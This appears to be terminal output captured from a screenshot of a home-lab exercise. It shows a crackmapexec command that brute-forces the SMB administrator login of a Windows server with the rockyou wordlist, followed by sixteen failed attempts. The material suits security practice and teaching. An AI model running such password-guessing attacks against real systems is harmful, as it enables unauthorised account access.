 $ crackmapexec smb 192.168.0.147 -u administrator -p /usr/share/wordlists/rockyou.txt
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-PKRRP8BT2N6) (domain:hom
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:123456 STATUS_LOGON_FAILURE
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:12345 STATUS_LOGON_FAILURE
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:123456789 STATUS_LOGON_FAILURE
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:password STATUS_LOGON_FAILURE
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:iloveyou STATUS_LOGON_FAILURE
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:princess STATUS_LOGON_FAILURE
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:1234567 STATUS_LOGON_FAILURE
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:rockyou STATUS_LOGON_FAILURE
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:12345678 STATUS_LOGON_FAILURE
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:abc123 STATUS_LOGON_FAILURE
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:nicole STATUS_LOGON_FAILURE
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:daniel STATUS_LOGON_FAILURE
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:babygirl STATUS_LOGON_FAILURE
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:monkey STATUS_LOGON_FAILURE
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:lovely STATUS_LOGON_FAILURE
SMB 192.168.0.147 445 WIN-PKRRP8BT2N6 [-] homelab.local\administrator:jessica STATUS_LOGON_FAILURE